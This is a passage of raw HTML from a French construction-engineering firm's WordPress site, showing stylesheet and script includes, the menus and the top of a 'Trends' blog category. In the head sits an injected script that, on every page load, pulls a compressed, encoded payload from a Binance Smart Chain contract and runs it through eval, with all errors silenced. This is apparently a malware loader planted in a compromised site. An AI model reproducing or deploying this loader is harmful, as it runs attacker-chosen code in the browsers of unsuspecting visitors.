100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rsingenierie.fr/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="archive category category-trends category-18 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
																			</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:185px;" data-height="185" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="height:185px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Trends</span></h1>
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><a href="https://www.rsingenierie.fr/">Home</a><span class="eltdf-delimiter"></span><span class="eltdf-current">Trends</span></div></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

<div class="eltdf-container">
	<div class="eltdf-container-inner clearfix">
			<div class="eltdf-blog-holder eltdf-blog-type-standard " data-blog-type="standard" >
	<article id="post-723" class="post-723 post type-post status-publish format-quote has-post-thumbnail hentry category-design category-trends tag-decoration tag-ocean tag-vacation post_format-post-format-quote">
    <div class="eltdf-quote-content">
                <a itemprop="url" class="eltdf-quote-text" href="https://www.rsingenierie.fr/marcel-proust/">
            <h6 itemprop="name" class="entry-title eltdf-post-title">
			The real voyage of discovery consists not in seeking new landscapes, but in having new eyes. 	</h6>                            <span class="eltdf-quote-author">- Marcel Proust -</span>
                    </a>
    </div>
</article><article id="post-1264" class="post-1264 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-trends tag-decoration tag-ocean tag-vacation">
    <div class="eltdf-post-content">
        	<div class="eltdf-post-image">
		<a itemprop="url" href="https://www.rsingenierie.fr/essentials-for-your-business/" title="Essentials For Your Business">
